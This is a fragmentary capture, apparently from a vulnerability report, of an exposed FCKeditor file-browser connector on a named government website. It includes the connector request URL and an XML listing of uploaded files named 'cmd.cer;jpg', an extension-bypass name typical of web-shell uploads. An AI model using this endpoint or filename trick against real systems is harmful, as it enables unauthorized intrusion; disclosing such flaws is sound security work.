 www.sidui.gov.cn/xinfang1//admin/FCKeditor/editor/file
hao123_上网 白帽子信息_ 小孩 - 补天 谷歌搜索引擎
Connector: Current Folder Resource Type
ASP / File
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: asp/connector.asp?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/userfiles/file/" />
<Folders />
- <Files>
<File name="cmd(1).cer;jpg" size="1" />
<File name="cmd.cer;jpg" size="1" />
</Files>
</Connector>